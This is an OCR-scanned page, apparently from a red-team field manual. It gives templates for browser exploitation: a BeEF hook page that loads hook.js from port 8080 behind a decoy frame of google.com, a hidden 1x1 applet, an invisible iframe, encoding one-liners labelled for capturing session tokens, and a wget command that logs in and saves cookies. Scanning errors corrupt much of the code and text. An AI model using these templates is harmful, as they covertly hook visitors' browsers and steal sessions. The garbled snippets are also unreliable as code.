 HTML
HTML BEEF HOOK WITH EMBEDDED FRAME
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
html
head.
title Campaign Title· /title
script
var commandModuleStr = ' script src= 111 + window.location.protocol +
'II' + window. location. host + ':8080/hook.js"
type="text/javascript" /script.';
document.write(commandModuleStr);
//Site refresh=window.setTimeout(function() {window.location.href='http://ww
w.google.com/'},20000);
/script.
/head
frameset rows="*,lpx"
frame src="http://www.google.com/" frameborder=O
noresize=''noresize'' I
frame src=''/e'' frarneborder=O scrolling=no noresize=noresize ;,
/frameset
/html
EMBEDDED JAVA APPLET (* PLACE WITHIN <BODY> TAG)
applet archive=''legit.jar'' code=''This is a legit applet'' width=''l''
height="l" /applet
EMBEDDED IFRAME
iframe src="http://1.1.1.1 11 width="O" height="O" frameborder="O"
tabindex=''-1'' title=''ernpty'' style=visibility:hidden;display:none''
/iframe
FIREFOX TYPE CONVERSIONS
ASCII
Base64
ASCII
URI
Base64
ASCII
URI
ASCII
CAPTURE SESSION TOKEN
javascript:btoa(''ascii str'')
javascript:atob("base64==")
javascript:encodeURI('' ·script ''}
javascript:decodeURI("%3cscript%3E")
WGET
wget -q --save-cookies=cookie.txt --keep-session-cookies --post-
data="username: admin&password=pass&Login=Login" http: I I ..url ,. I login. php
68
 